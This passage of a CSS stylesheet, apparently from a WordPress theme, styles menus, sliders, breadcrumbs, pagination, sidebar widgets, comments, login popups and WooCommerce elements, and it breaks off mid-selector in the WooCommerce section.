textarea::-webkit-input-placeholder {
	color: #959a9e;
}
input[type="checkbox"]:not(.input-checkbox) {
	display:inline-block;
}
label > input[type="checkbox"] {
	display: inline-block !important;
}
input[type="checkbox"] + label {
	position:relative;
	padding-left:2em;
	line-height:1.5em;
}
input[type="checkbox"] + label:before {
	content:' ';
	font-family:fontello;
	display:block;
	position:absolute;
	text-align:center;
	top:-1px;
	left:0;
	width: 17px;
	height: 17px;
    line-height:17px;
	border: 2px solid #ebebeb;
}
input[type="checkbox"]:checked + label:before {
	content:'\e839';
}




/* 7. Section's decorations
-------------------------------------------------------------- */

/* If in the Theme options set "Body filled", else - leave this sections transparent */
.body_filled .widget_area.sidebar_style_dark,
.body_filled .widget_area.bg_tint_dark {
	background-color:#07243e;
}
.body_filled.article_style_boxed .widget_area.sidebar_style_light,
.body_filled .widget_area.sidebar_style_white,
.body_filled .widget_area.footer_style_white,
.body_filled .copy_wrap,
.body_filled .page_wrap {
	background-color: #ffffff;
}
.body_filled.article_style_boxed .footer_wrap.bg_tint_light {
    background-color: #f7fafb;
}
.body_filled .footer_wrap {
	background-color: #f7fafb;
}
.sidebar {
    background-color: #f7fafb;
    padding: 40px 0;
}
.footer_style_dark.widget_area {
    color: #898989;
}
.article_style_boxed.layout_excerpt .content,
.article_style_boxed[class*="single-"] .content > article,
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed:not(.layout_excerpt) .content .post_item {
	background-color: #ffffff;
}



/* 7.1 User and main menu
-------------------------------------------------------------- */

.top_panel_style_light.top_panel_opacity_solid .top_panel_wrap {
	background-color: #ffffff;
}
.top_panel_style_light.top_panel_opacity_solid .page_top_wrap {
	background: url(images/bg_over.png) repeat-x center top;
}
.top_panel_style_dark.top_panel_opacity_solid .top_panel_wrap {
	background: url(images/bg_over.png) repeat-x center bottom, url(images/bg_dark.jpg) repeat-x center top;
}
header .cart .cart_button {
    color: #d0d1d2;
}
header .cart .cart_button:hover {
    color: #34c1e7;
}


/* User and main menu */
.menu_user_wrap {
	font-size:13px;
    background-color: #082b49;
    min-height: 50px;
    color: #d0d1d2;
}
.menu_user_wrap .menu_user_contact_area {
	height: 50px;
    line-height: 50px;
}
.menu_main_nav_area {
	margin-top:0;
	margin-bottom: 0;
}
.top_panel_fixed .menu_main_wrap .logo {
    margin: 23px 0;
}
.top_panel_fixed .menu_main_wrap .menu_main {
    margin: 30px 0 20px;
}
.top_panel_fixed .menu_main_wrap .logo_main {
    max-height: 65px;
}
.menu_user_wrap .login_wrap .popup_link > span,
header .cart > .cart_button:before,
.menu_user_currency > a {
    color: #34c1e7;
}
.menu_user_wrap .menu_user_nav > li,
header .cart {
	height:50px;
	line-height:50px;
}
.menu_user_wrap .menu_user_nav > li a {
	font-weight:300;
}
.top_panel_below .menu_user_wrap .menu_user_nav > li {
	margin-top:0;
	padding-top:0;
}
.menu_main_wrap .menu_main_nav > li {
	font-weight:300;
	font-size:15px;
    letter-spacing: 0;
    text-align: left;
    float: left;
    display: block;
    padding: 0 13px;
}
.menu_main_wrap .menu_main_nav > li:last-child {
    padding-right: 0 !important;
}
.menu_user_wrap .menu_user_nav > li > a {
	padding:0;
    display: block;
}
.menu_main_wrap .menu_main_nav > li.menu-item-has-children > a {}
.menu_user_wrap .menu_user_nav li > a {
    color: #d0d1d2;
}
.menu_user_wrap .menu_user_nav > li:hover > a,
.menu_user_wrap .menu_user_nav > li.sfHover > a {
    color: #34c1e7;
}
.menu_main_wrap .menu_main_nav li > a {
	color: #17242e;
}
.menu_main_wrap .menu_main_nav li li a {
    color: #5b6a76;
}
.menu_main_wrap .menu_main_nav li ul li + li > a {
    border-top: 1px solid #ffffff;
}
.menu_user_wrap .menu_user_nav li ul li + li > a {
    border-top: 1px solid #ffffff;
}
.menu_user_wrap .menu_user_nav > li li {
	line-height:1.5em;
}
.menu_main_wrap .menu_main_nav > li li {
    font-size: 15px;
    font-weight: 300;
    line-height: 20px;
}
.menu_user_wrap .menu_user_nav > li ul li a {
    background-color: #f5f9fa;
}
.menu_main_wrap .menu_main_nav > li ul li a {
    background-color: #f5f9fa;
}
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap:after,
.menu_user_wrap .menu_user_nav > li,
.menu_user_wrap .menu_user_nav > li ul,
.menu_main_wrap .menu_main_nav > li:hover,
.menu_main_wrap .menu_main_nav > li.current-menu-item,
.menu_main_wrap .menu_main_nav > li.current-menu-parent,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor,
.menu_main_wrap .menu_main_nav > li.sfHover,
.menu_main_wrap .menu_main_nav > li#blob,
.menu_main_wrap .menu_main_nav > li ul {}
.menu_main_wrap .menu_main_nav > li:hover {}
.menu_main_wrap .menu_main_nav > li > a {
    display: block;
    line-height: 49px;
    height: 50px;
    position: relative;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.menu_main_wrap .menu_main_nav > li > a:before {
    position: absolute;
    bottom: 5px;
    left: 0;
    display: block;
    height: 2px;
    width: 100%;
    content: "";
    background: transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}
.menu_main_wrap .menu_main_nav > li:hover > a:before,
.menu_main_wrap .menu_main_nav > li.sfHover > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-item > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-parent > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor > a:before {
    background: #34c1e7;
    bottom: 10px;
}
.menu_user_wrap .menu_user_nav > li ul {
	width:160px;
	padding: 1px 0;
}
.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks ul {
	width:190px;
}
.menu_main_wrap .menu_main_nav > li ul {
	width:220px;
	padding: 20px 0 0;
    border-bottom: 3px solid #34c1e7;
}
.menu_user_wrap .menu_user_nav > li > ul {
	left:-20px;
	top:50px;
}
.menu_main_wrap .menu_main_nav > li > ul {
	left:0;
	top:50px;
}
.top_panel_fixed .menu_main_wrap .menu_main_nav > li > ul {
    top:40px;
}
.menu_user_wrap .menu_user_nav > li > ul ul {
	left:162px;
	top:0;
}
.menu_main_wrap .menu_user_nav > li > ul ul.submenu_left {
	left:-161px;
}
.menu_main_wrap .menu_main_nav > li > ul ul {
	left:224px;
	top:-20px;
}
.menu_main_wrap .menu_main_nav > li > ul ul.submenu_left {
	left:-221px;
}
.menu_main_wrap .menu_main_nav > li ul li a:hover,
.menu_main_wrap .menu_main_nav > li ul li.current-menu-item > a,
.menu_main_wrap .menu_main_nav > li ul li.current-menu-ancestor > a,
.menu_main_wrap .menu_main_nav li.sfHover > a {
    color: #34c1e7;
}
.menu_user_wrap .menu_user_nav > li ul li a:hover,
.menu_user_wrap .menu_user_nav > li ul li.current-menu-item > a,
.menu_user_wrap .menu_user_nav > li ul li.current-menu-ancestor > a,
.menu_user_wrap .menu_user_nav > li.menu_user_register,
.menu_user_wrap .menu_user_nav > li.menu_user_login,
.menu_user_wrap .menu_user_nav > li.menu_user_logout {
	background-color:#e2e8ed;
}


/* menu style button*/
.menu_main_wrap .menu_main_nav > li.style_1 > a:before,
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    font-weight: 300;
    font-size: 14px !important;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a,
.menu_main_wrap .menu_main_nav > li.style_2 > a {
    color: #ffffff;
    padding: 0 30px 0 50px;
    border-radius: 25px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.4px;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a {
    background: #b4c408;
}
.menu_main_wrap .menu_main_nav > li.style_2 > a {
    background: #df3f52;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a:before,
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    font-family:"fontello";
    font-size: 16px;
    width: 10px;
    height: 50px;
    line-height: 50px;
    position:absolute;
    left: 30px;
    top:0;
    display: block;
    margin:0;
    color: #ffffff !important;
    z-index: 999;
    background: transparent !important;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a:before {
    content: '\e896';
}
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    content: '\e97e';
}
.menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] {
    padding-left: 0 !important;
    margin-left: -5px;
}


/* White line under menu in the OVER mode */
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap {}
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap:after {}
.top_panel_over.top_panel_opacity_transparent.menu_relayout .menu_main_wrap .content_wrap:after {}
.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {}
.top_panel_fixed.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {}



/* Responsive menu */
.bg_tint_dark .menu_main_responsive_button {		color:#ffffff; }
.bg_tint_dark .menu_main_responsive_button:hover {	color:#ffffff; }
.menu_main_responsive_button { background-color: #df3f52; }
.menu_main_wrap .menu_main_nav_area .menu_main_responsive {
	background-color: #f5f9fa;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive a {
	color: #5b5f62;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item > a,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor > a,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover {
    color: #34c1e7;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive > li + li > a {
    border-top: 1px solid #ffffff;
}



/* User account */
.user-popUp.account_wrap .user_cart {
    background-color: #082b49;
}
.user-popUp.account_wrap .user_info li.new_post a:before,
.user-popUp.account_wrap .user_info li.settings a:before,
.user-popUp.account_wrap .user_info li.help a:before {
    color: #34c1e7;
}



/* Search field */
.search_wrap.search_opened .search_icon:before {
	content: '\e8ac';
	font-size:1.15em;
}
.search_wrap .search_icon:before {
	font-size:1.5em;
}
.search_wrap .search_icon {
	width: 2.3em;
}



/* Search results */
.search_results .post_more,
.search_results .search_results_close {
	color: #24262b;
}



/* 7.2 Slider
/*-------------------------------------------------------------- */

.rev_slider .hephaistos .tp-bullet {
    background: transparent;
    border: 2px solid #ffffff;
    box-shadow: none;
    height: 6px;
    width: 6px;
}
.rev_slider .hephaistos .tp-bullet:hover,
.rev_slider .hephaistos .tp-bullet.selected {
    background: #fff;
    border-color: #ffffff;
}
.rev_slider .sc_button_bg_custom,
.rev_slider .sc_button_bg_custom:hover {
    color: #ffffff !important;
    letter-spacing: 0.5px !important;
}



/* 7.3 Top panel: Page title and breadcrumbs
-------------------------------------------------------------- */

/* Color top page bg */
.top_panel_style_light .page_top_wrap {}
.top_panel_style_light .page_top_wrap .page_title {}
/* White top page bg */
.top_panel_style_dark.article_style_boxed .page_top_wrap {}
/* Grey top page bg */
.top_panel_style_dark.article_style_stretch .page_top_wrap {}

/* Page Title */
.page_top_wrap .page_title_wrap {
    text-align: center;
    margin: 50px auto 10px;
}
.page_top_wrap .page_title {
    font-size: 50px;
    font-weight: 300;
    line-height: 62px;
    padding: 32px 0 37px;
}


/* Page Title Desc */
.page_top_wrap {
    background-color: #f7fafb;
}

/* Breadcrumbs */
.page_top_wrap .breadcrumbs {
    font-size: 11px;
    line-height: 14px;
    padding: 17px 0 12px;
}
.page_top_wrap.page_top_title .breadcrumbs {
    padding: 55px 0 45px 30px;
}
.page_top_wrap.page_top_title .breadcrumbs {
    max-width: 49%;
}
.page_top_wrap .breadcrumbs {
    font-size: 0.75em;
    line-height: 1em;
    padding: 1.6667em 0 2.5em;
}
.page_top_wrap .breadcrumbs {
    float: right;
}
.page_top_wrap .breadcrumbs .breadcrumbs_item {
	display:inline-block;
	margin:0 0 5px 0;
	padding: 0;
}
.page_top_wrap .breadcrumbs a.breadcrumbs_item {
    color: #5b5f62;
    font-weight: 400;
    font-size: 13px;
    line-height: 16px;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;	
}
.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover {
    color: #34c1e7;
}
.page_top_wrap .breadcrumbs .breadcrumbs_item.home {}
.page_top_wrap .breadcrumbs span {
    color: #aeb1b3;
    font-size: 13px;
    font-weight: 400;
}
.page_top_wrap .breadcrumbs .breadcrumbs_delimiter {
	color:#ffffff;
	display:inline-block;
	position:relative;
	margin: 0 3px 0 4px;
	padding: 0;
	text-align:center;
}
.page_top_wrap .breadcrumbs .breadcrumbs_delimiter:before {
	content:'/';
    font-size: 14px;
    color: #353535;
    vertical-align: top;
}




/* 7.4 Main content wrapper
-------------------------------------------------------------- */


/* Post featured block */
.post_featured {}

/* Hovers */
.hover_wrap .hover_link,
.hover_wrap .hover_view {
    color: #34c1e7;
    background-color: #ffffff;
    border: 2px solid #ffffff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.hover_wrap .hover_link:before,
.hover_wrap .hover_view:before {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,
.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,
.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,
.post_featured .post_thumb .hover_wrap:hover,
.related_wrap .post_item_related:hover:before {
    background-color: rgba(52, 193, 231, 0.8);
}
.hover_wrap .hover_link:hover:before {
    font-size: 40px;
}
.hover_wrap .hover_link:hover,
.hover_wrap .hover_view:hover {}
.hover_icon:before {
    color: #ffffff;
    border-color: #34c1e7;
    background-color: #34c1e7;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.hover_icon_play:before {
    color: #34c1e7;
    background: #ffffff !important;
}



/* Blog pagination */
.pagination > a { border-color: #34c1e7;}




/* 7.5 Post formats
-------------------------------------------------------------- */

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
	background: #34c1e7;
    color: #ffffff;
    font-size: 25px;
    line-height: 34px;
    font-weight: 300;
}


/* Quote */
.post_format_quote .post_descr .sc_quote {
    margin: 0;
}
.isotope_wrap.masonry .isotope_item_masonry .post_format_quote .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_chat .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_status .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_link .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_aside .isotope_item_content {
    padding: 0 0 45px 0;
}
.post_format_quote .sc_quote p {
    margin: 0;
}

/* Quote */
.post_format_quote .sc_quote {
    background-color: #b4c408 !important;
}

/* Link */
.post_format_link .post_descr {
    background-color: #07243e;
    padding: 35px 40px;
}
.post_format_link .post_descr > p {
    padding: 0;
    margin: 0;
    font-size: 25px;
    line-height: 34px;
    color: #ffffff;
    font-weight: 300;
}
.post_format_link .post_descr a {
    color: #34c1e7;
}

/* Status */
.post_format_status .post_descr {
    background-color: #df3f52;
    padding: 35px 40px;
}
.post_format_status .post_descr > p {
    padding: 0;
    margin: 0;
    font-size: 25px;
    line-height: 34px;
    color: #ffffff;
    font-weight: 300;
}



/* 7.6 Posts layouts
-------------------------------------------------------------- */

/* Related posts */
.post_item_related .post_content_wrap {}
.post_item_related .post_title a { color: #ffffff; }
.post_item_related .post_title a:hover { color: #df3f52; }


/* Masonry and Portfolio */
.isotope_wrap .post_item .hover_wrap .hover_content .post_title a:hover {
    color:  #df3f52;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content a.hover:hover {
    border-color: #df3f52;
    background-color: transparent;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content a.hover:hover:before {
    color: #df3f52;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content .info a:hover {
    color: #df3f52;
}

/* Isotope filters */
.isotope_filters a {
	color: #5b5f62;
}
.isotope_filters a.active,
.isotope_filters a:hover {
	border-color: #34c1e7;
}
.isotope_filters a .data_count {
    background-color: #34c1e7;
}


/* Portfolio hovers */
.ih-item.square {
	overflow:hidden;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
}



/* 7.7 Paginations
-------------------------------------------------------------- */

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span,
.tribe-events-sub-nav li a:hover, .tribe-events-sub-nav li a:visited {
	color: #5b5f62;
    background-color: #f7fafb;
}
.pagination_single > .pager_numbers,
.pagination_single a:hover,
.pagination_slider .pager_cur:hover,
.pagination_slider .pager_cur:focus,
.pagination_pages > .active,
.pagination_pages > a:hover {
	color: #ffffff;
	background-color: #34c1e7;
}
.pagination_slider .pager_slider {
	background-color: #fff;
	border:1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
    color: #353535;
}
.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
    color: #353535;
    background-color: #eaeff3;
    border-color: #eaeff3;
}
.pagination_wrap .pager_next:before {
	font-family:fontello;
	content: '\e82b';
	margin-right:0;
}
.pagination_wrap .pager_prev:before {
	font-family:fontello;
	content: '\e82a';
	margin-right:0;
}
.pagination_wrap .pager_last:before {
	font-family:fontello;
	content: '\e81f';
	margin-right:0;
}
.pagination_wrap .pager_first:before {
	font-family:fontello;
	content: '\e821';
	margin-right:0;
}
.pagination_slider .sc_slider_controls_wrap a {
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}



/* Style 'Load more' */
.pagination_viewmore > a {
    background-color: #34c1e7;
    color: #ffffff;
    font-size: 14px;
    font-weight: 300;
    overflow: hidden;
    border-radius: 25px;
    box-sizing: padding-box;
    display: inline-block;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    padding: 0 30px;
    text-align: center;
}
.pagination_viewmore > a:hover {
    background-color: #df3f52;
}


/* Loader picture */
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	background-color: #df3f52;
}





/* 8 Single page parts
-------------------------------------------------------------- */
.content .post_info a,
.content .post_info .post_info_author:hover {
    color: #34c1e7;
}
.content .post_info .post_info_counters span,
.content .post_info a.post_counters_views {
    color: #6d8192;
}
.content .post_info a:hover {
    color: #353535;
}
.post_info .post_info_item+.post_info_item:before {
    color: #34c1e7;
}


/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------- */
.post_featured .post_nav_item {
	color:#ffffff;
}
.post_featured .post_nav_item:before {
	border-color:transparent;
	background-color: #34c1e7;
	color:#ffffff;
}
.post_featured .post_nav_item .post_nav_info {
	background-color: #34c1e7;
}



/* 8.2 Reviews block
-------------------------------------------------------------- */
.reviews_block .reviews_max_level_100 .reviews_stars_hover,
.reviews_block .reviews_item .reviews_slider {
	background-color: #df3f52;
}
.reviews_block .reviews_item .reviews_stars_hover {
	color: #df3f52;
}

/* Summary stars in the post item (under the title) */
.post_item .post_rating .reviews_stars_bg,
.post_item .post_rating .reviews_stars_hover,
.post_item .post_rating .reviews_value {
	color: #34c1e7;
}
.reviews_block .sc_button {
    color: #ffffff;
}
.reviews_block .sc_button:hover {
    color: #ffffff;
}


/* 8.3 Post author
-------------------------------------------------------------- */
.post_author .post_author_title {
	color: #17242e;
}
.post_author .post_author_avatar {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.post_author .post_author_avatar img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    height: 70px;
    width: 70px;
}
.wrap_author_info .sc_socials a {
    background-color: #34c1e7;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.wrap_author_info .sc_socials a span {
    color: #ffffff !important;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.wrap_author_info .sc_socials a:hover > span {
    top: -40px;
}


/* 8.4 Comments
-------------------------------------------------------- */
.comments_list_wrap ul.children {}
.comments_list_wrap ul > li + li {
	border-top: 1px solid #e8e9e9;
	padding-top: 30px;
	margin-top: 25px;
}
.comments_wrap .comment-respond {
	padding-bottom:4px;
}
.comments_list_wrap .comment-respond {
	padding-bottom: 1.25em;
	margin-bottom: 1.25em;
}
.comments_list_wrap > ul {
	border-bottom: 1px solid #e8e9e9;
	padding-bottom: 50px;
}
.comments_list_wrap ul > li + li > .comment_author_avatar {
	top: 1.5em;
}
.comments_list_wrap .comment_author_avatar img {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.comments_list_wrap .comment_info > span.comment_author {
    font-size: 18px;
}



/* 8.5 Page 404
-------------------------------------------------------------- */
.post_item_404 .page_title {
	color: #e6e8e8;
}
.post_item_404 .page_description {
    color: #5b5f62;
}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Common rules */
.widget_area a {
	color: #191e23;
}
.widget_area ul li:before,
.widget_area ul li a:hover,
.widget_area button:before {
    color: #34c1e7;
}
.footer_style_dark.widget_area a,
.footer_style_dark.widget_area ul li:before,
.footer_style_dark.widget_area ul li a:hover,
.footer_style_dark.widget_area button:before {
    color: #ffffff;
}
.footer_style_dark.widget_area .widget_calendar table {
    color: #afb7b9;
}


.widget_area ul li a,
.widget_area button:hover:before {
	color: #191e23;
}
.widget_area ul li:before {
    font-size: 6px;
    line-height: 25px;
}
.widget_area .post_title a {
	color: #34373c;
}
.widget_area .widget_text a {
	color: #242424;
}
.widget_area .post_info a {
    color: #898989;
}
.footer_style_dark.widget_area .post_title a {
    color: #ffffff;
}
.footer_style_dark.widget_area .post_info a {}
.widget_area .post_item .post_info .post_info_counters a {
    color: #898989;
}
.widget_area .post_info .post_info_counters .post_counters_item:before,
.widget_area .post_info .post_info_counters .post_counters_likes.disabled {
    color: #34c1e7;
    font-size: 13px;
    font-weight: 300;
}
.footer_style_dark.widget_area .post_item .post_info .post_info_counters a {
    color: #afb7b9;
}
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled {
    color: #34c1e7;
    font-size: 13px;
    font-weight: 300;
}
.widget_area .post_title a:hover,
.widget_area .widget_text a:hover,
.widget_area .post_info a:hover,
.widget_area .post_item .post_info .post_info_author:hover,
.widget_area .post_item .post_info .post_info_counters a:hover {
	color: #34c1e7;
}
.post_info .post_info_counters .post_counters_item:before,
.post_info .post_info_counters .post_counters_likes.disabled {
    color: #df3f52;
}
.widget_area .post_item .post_info .post_info_author {
    color: #34c1e7;
}


/* Dark sidebars */
.widget_area.bg_tint_dark .post_title a {}
.widget_area.bg_tint_dark .widget_text a,
.widget_area.bg_tint_dark ul li a,
.widget_area.bg_tint_dark button:hover:before{
    color: #ffffff;
}
.widget_area.bg_tint_dark ul li:before,
.widget_area.bg_tint_dark ul li a:hover,
.widget_area.bg_tint_dark button:before {
    color: #ffffff;
}
.widget_area.bg_tint_dark .post_title a:hover,
.widget_area.bg_tint_dark .widget_text a:hover,
.widget_area.bg_tint_dark .post_info a:hover {
    color: #ffffff;
}
.footer_style_dark.widget_area .post_title a:hover,
.footer_style_dark.widget_area .widget_text a:hover,
.footer_style_dark.widget_area .post_info a:hover,
.footer_style_dark.widget_area .post_item .post_info .post_info_author:hover,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:hover,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:hover:before,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled:hover {
    color: #df3f52;
}


/* Widget: rss */
.widget_area .widget_rss li > a {

}


/* Widget: Search */
.widget_area .widget_search .search_button:hover {
    background: none !important;
}
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
	background-color:transparent;
	overflow:hidden;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.widget_area.bg_tint_dark .widget_product_search .search_form,
.widget_area.bg_tint_dark .widget_search .search_form {}
.widget_area .widget_product_search .search_field,
.widget_area .widget_search .search_field {
	width:100%;
	height: 48px;
	line-height:48px;
	padding-right:50px;
	padding-left:20px;
    border-radius: 25px;
    font-size: 15px;
    font-weight: 300;
	background:#ffffff;
	border:none;
    opacity: 1;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
	position:absolute;
	right: 10px;
	top:0;
	font-size:18px;
	width:35px;
	height:48px;
	line-height:48px;
	padding:0;
    margin: 0;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}
.widget_area .widget_product_search .search_button:before,
.widget_area .widget_search .search_button:before {
    color: #aeb1b3;
    font-weight: 300;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.widget_area .widget_search .search_button:hover:before {
    color: #34c1e7;
}


/* Widget: Calendar */
.widget_area .widget_calendar td a:hover {
    border-color: #34c1e7;
}
.widget_area .widget_calendar .today .day_wrap {
	background-color: #34c1e7;
    color:#ffffff;
    border-color: #34c1e7;
}
.widget_area .widget_calendar #calendar_wrap {
    padding: 12px 15px;
}
.widget_area .widget_calendar thead tr + tr th {
    padding-top: 10px !important;
}
.widget_area .widget_calendar .month_prev a,
.widget_area .widget_calendar .month_next a {
    color:#34c1e7;
}


/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
	border:2px solid #e0eaec;
	background-color:transparent;
	color:#5b5f62;
}
.widget_area .widget_product_tag_cloud a:hover,
.widget_area .widget_tag_cloud a:hover {
	color: #34c1e7;
}
.footer_style_dark.widget_area .widget_product_tag_cloud a,
.footer_style_dark.widget_area .widget_tag_cloud a {
    color: #ffffff;
}
.footer_style_dark.widget_area .widget_product_tag_cloud a:hover,
.footer_style_dark.widget_area .widget_tag_cloud a:hover {
    background-color: #e9eff2;
    color: #353535;
}

/* Widget: ThemeREX Advertisement */
.widget_area .widget_advert .image_wrap {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}


/* Widget: ThemeREX Flickr */
.widget_area .widget_flickr .flickr_badge_image {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}



/* Left or Right sidebar */
.sidebar aside {
    padding: 0 35px;
}
.sidebar aside.widget_reviews {
    padding: 0;
}
.sidebar aside+aside {
	border-top: 1px solid #e5e8e9;
    margin-top: 35px;
    padding-top: 34px;
}




/* 10. Footer areas
-------------------------------------------------------------- */

/* Contacts */
.contacts_wrap.bg_tint_dark {
	color: #ffffff;
	background-color:#07243e;
}
.contacts_wrap.bg_tint_dark .logo .logo_text {
    color: #ffffff;
}
.contacts_wrap.bg_tint_light {
	background-color:#ffffff;
}


/* 11. Utils
-------------------------------------------------------------- */

/* Scroll to top */
.scroll_to_top {
	color: #fff;
	background-color: #34c1e7;
	border:none;
}
.scroll_to_top:before { font-size: 18px; }
.scroll_to_top:hover {
	color: #fff;
	opacity: 0.8;
}
.custom_options #co_toggle {
	background-color: #34c1e7 !important;
	color: #ffffff;
	right: -38px !important;
}




/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
	background: #fff;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	font-size:1.1667em;
	line-height:1.5em;
	padding: 0.3em;
}
.user-popUp .formItems .popup_form .login_field.popup_form_field.icon:before{ color: #353535; }
.user-popUp .formItems .popup_form .popup_form_field.icon:before { color: #353535; }



/* 13. Third party plugins
------------------------------------------------------- */


/* 13.1 Media player
------------------------------------------------------- */

.mejs-controls button:hover,
.mejs-controls button:active { background-color:transparent !important; }



/* 13.2 WooCommerce
------------------------------------------------------ */

/* Theme colors */
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,
.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,
